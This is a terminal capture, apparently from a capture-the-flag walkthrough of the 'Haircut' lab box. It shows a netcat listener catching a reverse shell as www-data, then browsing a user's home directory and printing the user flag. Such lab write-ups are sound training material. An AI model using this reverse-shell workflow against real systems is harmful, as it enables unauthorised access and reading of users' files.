 ┌──(root㉿kali)-[~]
└─# nc -lvvp 7777
listening on [any] 7777 ...
connect to [10.10.14.13] from 10.10.10.24 [10.10.10.24] 53332
Linux haircut 4.4.0-78-generic #99-Ubuntu SMP Thu Apr 27 15:29:09 U
 12:11:22 up 20 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd /home
$ ls
maria
$ cd maria
$ cat user.txt
3fe2a5d38e6c1a565563426c03649075
$